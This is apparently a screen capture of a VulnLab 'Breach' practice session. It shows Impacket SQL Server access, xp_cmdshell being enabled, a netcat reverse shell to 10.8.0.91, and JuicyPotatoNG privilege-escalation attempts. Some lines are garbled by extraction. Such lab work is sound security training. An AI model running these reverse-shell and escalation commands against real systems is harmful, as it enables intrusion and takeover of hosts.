 File Machine View Input Devices Help
Applications Places Terminator May 6 08:14
kali@kali: ~/Desktop/VulnLab/Breach
kali@kali: ~/Desktop/VulnLab/Breach 173x18
(kali㉿kali)-[~/Desktop/VulnLab/Breach]
$ mssqlclient.py breach.vl -k -no-pass -windows-auth
Impacket v0.10.1.dev1+20230504.92121.9da1099a - Copyright 2022 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (BREACH\Administrator  dbo@master)> enable_xp_cmdshell
[*] INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell powershell -c "C:\Temp\nc64.exe -e cmd 10.8.0.91 445"
kali@kali: ~/Tools 47x20
connect to [10.8.0.91] from (UNKNOWN) [10.10.10
9.110] 50607
E�SMBrS�����"NT LM 0.12SMB 2.002SMB 2.???
(kali㉿kali)-[~/Tools]
$
(kali㉿kali)-[~/Tools]
$
(kali㉿kali)-[~/Tools]
$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.8.0.91] from (UNKNOWN) [10.10.10
9.110] 50620
Microsoft Windows [Version 10.0.20348.558]
(c) Microsoft Corporation. All rights reserved.
C:\>
kali@kali: ~/Desktop/VulnLab/Breach 124x19
JuicyPotatoNG
by decoder_it & splinter_code
[*] Testing CLSID {854A20FB-2D44-457D-992F-EF13785D2B51} - COM server port 1337
[-] The privileged process failed to communicate with our COM Server :( Try a different COM port in the -l flag.
PS C:\Temp> ./JuicyPotatoNG.exe -t * -p "C:\Temp\nc64.exe" -a "-e cmd 10.8.0.91 445"
./JuicyPotatoNG.exe -t * -p "C:\Temp\nc64.exe" -a "-e cmd 10.8.0.91 445"
JuicyPotatoNG
by decoder_it & splinter_code
[*] Testing CLSID {854A20FB-2D44-457D-992F-EF13785D2B51} - COM server port 10247
[-] The privileged process failed to communicate with our COM Server :( Try a different COM port in the -l flag.
PS C:\Temp> ./JuicyPotatoNG.exe -t * -p "C:\Temp\nc64.exe" -a "-e cmd 10.8.0.91 445" -l 443
./JuicyPotatoNG.exe -t * -p "C:\Temp\nc64.exe" -a "-e cmd 10.8.0.91 445" -l 443
PS C:\Temp>
Right Ctrl